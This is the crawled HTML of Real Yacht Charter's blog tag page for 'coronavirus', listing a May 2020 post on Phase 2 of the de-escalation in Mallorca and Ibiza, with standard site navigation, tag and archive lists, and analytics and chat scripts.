

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/en/blog/coronavirus/
body_size: 5369
content:








<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Yacht Charters &amp; Sailing Vacations Blog | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/contacto">Contact</a></li>
        <li><a href="/en/sobre-nosotros">About us</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/en"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/en">Home</a></li>
<li><a href="#">Fleet</a>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>

    </ul>
</li>
<li><a href="#">Charter</a>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li><a href="#">Services</a>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="#">Contact</a>
    <ul class="list-unstyled">
        <li><a href="/en/sobre-nosotros">About us</a></li>
        <li><a href="/en/contacto">Contact</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/en/blog/">Yacht Charters &amp; Sailing Vacations Blog</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <h3 class="main-color">Posts related to &quot;coronavirus&quot;</h3>
    <div class="col-xs-12 sp">
        
            <a class="blog-entry lst bottom-bordered"
               href="/en/blog/2020/05/21/coronavirus-exit-in-mallorca-and-ibiza-phase-2/24/">
                <div class="col-xs-12 sp">
                    <h4 class="col-xs-12 title">Coronavirus exit :in Mallorca and Ibiza - Phase 2</h4>
                    <div class="col-xs-12 sp">
                        <div class="img col-xs-12 sp">
                            <img src="/media/blog/2020/05/21/desescalada-en-mallorca-e-ibiza-fase-2/almanova-min.jpg" alt="Coronavirus exit :in Mallorca and Ibiza - Phase 2" />
                        </div>
                        <div class="desc">Phase 2 of the de-escalation in the Balearic Islands. Opening of beaches. Navigation between islands.</div>
                        <div class="col-xs-12 date content-date">
                            <div class="col-xs-6">
                                
                                    21 May 2020
                                
                            </div>
                            <div class="col-xs-6 text-right">
                                Read more &raquo;
                            </div>
                        </div>
                    </div>
                </div>
            </a>
        
        



    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="main-color">Tags</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <a href="/en/blog/bareboat-charter-mallorca/">Bareboat charter Mallorca</a><br>
        
            <a href="/en/blog/boat-rental-san-antonio/">Boat Rental San Antonio</a><br>
        
            <a href="/en/blog/boat-rentals-mallorca/">Boat Rentals Mallorca</a><br>
        
            <a href="/en/blog/boat-show/">Boat Show</a><br>
        
            <a href="/en/blog/boat-show-2017/">Boat Show 2017</a><br>
        
            <a href="/en/blog/boat-show-genoa/">Boat Show Genoa</a><br>
        
            <a href="/en/blog/catamaran-2/">catamaran</a><br>
        
            <a href="/en/blog/catamaran/">Catamaran</a><br>
        
            <a href="/en/blog/catamaran-alcudia/">catamaran Alcudia</a><br>
        
            <a href="/en/blog/catamaran-fernando-alonso/">Catamaran Fernando Alonso</a><br>
        
            <a href="/en/blog/catamaran-hire-2022/">catamaran hire 2022</a><br>
        
            <a href="/en/blog/catamaran-ibiza/">Catamaran Ibiza</a><br>
        
            <a href="/en/blog/catamaran-mallorca/">catamaran Mallorca</a><br>
        
            <a href="/en/blog/catamaran-of-messi/">Catamaran of Messi</a><br>
        
            <a href="/en/blog/catamaran-of-rafa-nadal/">Catamaran of Rafa Nadal</a><br>
        
            <a href="/en/blog/catamaran-rental-ibiza/">Catamaran Rental Ibiza</a><br>
        
            <a href="/en/blog/catamarans/">catamarans</a><br>
        
            <a href="/en/blog/catamarans-biza/">Catamarans biza</a><br>
        
            <a href="/en/blog/catamarans-for-rent/">Catamarans for rent</a><br>
        
            <a href="/en/blog/catamarans-mallorca/">catamarans Mallorca</a><br>
        
            <a href="/en/blog/catamarans-mallorca-2/">Catamarans Mallorca</a><br>
        
            <a href="/en/blog/catamaran-sunreef-60-eco/">Catamaran Sunreef 60 Eco</a><br>
        
            <a href="/en/blog/charter-catamaran/">charter catamaran</a><br>
        
            <a href="/en/blog/charter-nautic-mallorca/">Charter Nautic Mallorca</a><br>
        
            <a href="/en/blog/coronavirus/">coronavirus</a><br>
        
            <a href="/en/blog/covid-19/">Covid-19</a><br>
        
            <a href="/en/blog/discount/">Discount</a><br>
        
            <a href="/en/blog/discount-charter-2020/">Discount charter 2020</a><br>
        
            <a href="/en/blog/early-booking/">Early Booking</a><br>
        
            <a href="/en/blog/electric-boat-in-mallorca/">Electric boat in Mallorca</a><br>
        
            <a href="/en/blog/electric-catamaran-in-mallorca/">Electric Catamaran in Mallorca</a><br>
        
            <a href="/en/blog/events-on-board-mallorca/">Events on board Mallorca</a><br>
        
            <a href="/en/blog/hire-boat/">hire boat</a><br>
        
            <a href="/en/blog/juguetes-acuaticos/">juguetes acuaticos</a><br>
        
            <a href="/en/blog/lagoon-380/">Lagoon 380</a><br>
        
            <a href="/en/blog/lagoon-400/">Lagoon 400</a><br>
        
            <a href="/en/blog/lagoon-450/">Lagoon 450</a><br>
        
            <a href="/en/blog/lagoon-450-catamarans-for-rent/">Lagoon 450. Catamarans for rent.</a><br>
        
            <a href="/en/blog/luxury-yacht-charter/">Luxury Yacht Charter</a><br>
        
            <a href="/en/blog/luxury-yachts-in-mallorca/">Luxury Yachts in Mallorca</a><br>
        
            <a href="/en/blog/luxury-yachts-mallorca/">Luxury Yachts Mallorca</a><br>
        
            <a href="/en/blog/mallorca-boat-party/">Mallorca Boat Party</a><br>
        
            <a href="/en/blog/mallorca-boats/">Mallorca Boats</a><br>
        
            <a href="/en/blog/mallorca-boat-show-2021/">Mallorca Boat Show 2021</a><br>
        
            <a href="/en/blog/mega-yacht-nord-in-mallorca/">Mega yacht &quot;Nord&quot; in Mallorca</a><br>
        
            <a href="/en/blog/new-party-boat-in-mallorca/">New Party Boat in Mallorca</a><br>
        
            <a href="/en/blog/offer/">offer</a><br>
        
            <a href="/en/blog/party-boats-mallorca/">Party Boats Mallorca</a><br>
        
            <a href="/en/blog/party-catamaran/">Party Catamaran</a><br>
        
            <a href="/en/blog/rent/">rent</a><br>
        
            <a href="/en/blog/rent-a-boat-for-day/">Rent a boat for Day</a><br>
        
            <a href="/en/blog/rent-a-boat-ibiza/">Rent a Boat Ibiza</a><br>
        
            <a href="/en/blog/rent-a-boat-in-majorca/">rent a boat in Majorca</a><br>
        
            <a href="/en/blog/rent-a-boat-mallorca/">Rent a Boat Mallorca</a><br>
        
            <a href="/en/blog/rent-a-catamaran-menorca/">rent a catamaran Menorca</a><br>
        
            <a href="/en/blog/rental-boats/">rental boats</a><br>
        
            <a href="/en/blog/rent-boat-balearics/">Rent Boat Balearics</a><br>
        
            <a href="/en/blog/rent-catamaran-mallorca/">Rent Catamaran Mallorca</a><br>
        
            <a href="/en/blog/rent-of-sailing-boats/">rent of sailing boats</a><br>
        
            <a href="/en/blog/rent-sailing-boat-palma/">rent sailing boat Palma</a><br>
        
            <a href="/en/blog/ronaldo-yacht/">Ronaldo Yacht</a><br>
        
            <a href="/en/blog/sailboat-rentals-mallorca/">Sailboat Rentals Mallorca</a><br>
        
            <a href="/en/blog/sailing-vacations/">Sailing Vacations</a><br>
        
            <a href="/en/blog/san-antonio/">san antonio</a><br>
        
            <a href="/en/blog/seabob/">seabob</a><br>
        
            <a href="/en/blog/sea-scooter/">sea scooter</a><br>
        
            <a href="/en/blog/small-boat-for-hen-party/">Small boat for hen party</a><br>
        
            <a href="/en/blog/stag-party/">stag party</a><br>
        
            <a href="/en/blog/sunsail-mallorca/">Sunsail Mallorca</a><br>
        
            <a href="/en/blog/sunseeker-mallorca/">Sunseeker Mallorca</a><br>
        
            <a href="/en/blog/underwater-scooter/">underwater scooter</a><br>
        
            <a href="/en/blog/vip-yacht-in-mallorca/">VIP Yacht in Mallorca</a><br>
        
            <a href="/en/blog/week-charter-mallorca/">Week charter Mallorca</a><br>
        
            <a href="/en/blog/yacht-charter-in-majorca/">yacht charter in Majorca</a><br>
        
            <a href="/en/blog/yacht-charter-mallorca/">Yacht Charter Mallorca</a><br>
        
            <a href="/en/blog/yacht-hire-mallorca/">Yacht hire mallorca</a><br>
        
            <a href="/en/blog/yacht-jeff-bezos/">yacht Jeff Bezos</a><br>
        
            <a href="/en/blog/yacht-renting/">Yacht renting</a><br>
        
            <a href="/en/blog/yachts-of-celebrities/">Yachts of Celebrities</a><br>
        
            <a href="/en/blog/harter-catamaran-ibiza/">сharter catamaran ibiza</a><br>
        
            <a href="/en/blog/none/"></a><br>
        
    </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archive</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/en/blog/2025/12/">
                                December 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/11/">
                                November 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/10/">
                                October 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/09/">
                                September 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/08/">
                                August 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/07/">
                                July 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/06/">
                                June 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/05/">
                                May 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Most popular at Real Yacht Charter<br><br>

<a href="https://www.realyachtcharter.com/en/rent-catamaran-mallorca">Rent Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-majorca">Rent Sailing boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-charter-mallorca">Day Yacht Charter Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-mallorca">Speed Boat Hire Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-for-day-mallorca">Rent Catamaran for Day Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/stag-hen-party-boat-mallorca">Bachelor Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-45-pers?">Party Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/party-boats-mallorca">Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-groups">Boat 40 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-60">Boat 60 people Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-luxury-yacht-mallorca">Luxury Yacht Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/classic-boat-event">Private Boat Trip Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/sailing-boat-60-pers">Pirate Boat Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-ibiza-formentera">Rent Catamaran Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-montecarlo-66-fly">Yacht jet ski Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-ibiza">Rent Sailing Boat Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-hire-ibiza-formentera">Day Yacht Charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-ibiza-formentera">Motor boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-charter-catamaran-ibiza-formentera">Rent Catamaran for Day Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-yacht-ibiza-formentera">Rent Motor Yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-boat-ibiza-formentera">Boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-75">Boat 90 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/bali-54-2021-ibiza">Luxury Catamaran  Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/en/privacy/">Privacy</a></li>
<li><a href="/en/legal/">Legal disclaimer</a></li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="/en/contacto">Contact</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com All the rights reserved

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Where can you find us
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. + 34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Cookies help us offer our services. By using them, you agree with our usage of cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                OK
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="YfOA6vhpq5bC1U7yaec5EAd9HuXTYHZP9eWmR6H003AY2OMk2CrzSaB0uewYwGK4">
            
                <a href="/en/privacy/"
                   class="more-info">
                    More info
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>
